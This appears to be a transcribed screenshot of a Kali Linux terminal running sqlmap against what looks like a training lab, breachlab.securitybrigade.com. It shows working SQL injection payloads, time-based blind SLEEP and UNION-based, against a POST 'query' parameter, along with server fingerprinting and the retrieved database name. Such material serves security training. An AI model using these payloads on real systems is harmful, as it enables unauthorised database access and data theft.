 1 2 3 4 2 7:34
akanksha@kali: ~
Session Actions Edit View Help
[*] starting @ 06:20:52 /2026-08-13/
[06:20:52] [INFO] resuming back-end DBMS 'mysql'
[06:20:52] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=0ca376ccab0...3848e737d0'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: query (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: query=ghfh' AND (SELECT 2492 FROM (SELECT(SLEEP(5)))uyJw) AND 'yMIS'='yMIS
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: query=ghfh' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71706a7871,0x6b43494441644a7558756b466658524c7545734f62644c53696c7649536c6a6d766e7064526a6565,0x71767
07a71),NULL-- -
---
[06:20:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[06:20:53] [INFO] fetching current database
current database: 'foophones'
[06:20:53] [INFO] fetched data logged to text files under '/home/akanksha/.local/share/sqlmap/output/breachlab.securitybrigade.com'
[06:20:53] [WARNING] your sqlmap version is outdated
[*] ending @ 06:20:53 /2026-08-13/
┌──(akanksha㉿kali)-[~]
└─$
Screenshot_2026-08-13_07_34_08.png 1364 x 608 215.3 kB 74.0%